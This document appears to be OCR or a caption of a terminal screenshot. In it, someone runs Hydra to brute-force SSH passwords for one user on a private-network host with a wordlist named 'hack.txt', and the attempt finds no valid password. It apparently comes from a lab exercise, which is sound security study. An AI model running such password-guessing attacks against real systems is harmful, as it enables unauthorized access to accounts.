 odroid@odroid:~$ hydra -l asb0034 -P hack.txt ssh://192.168.5.2 -s 22
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-29 19:47:13
[WARNING] Many SSH configurations limit the number of parallel tasks,
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:1
[DATA] attacking service ssh on port 22
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-03-29 19:47:23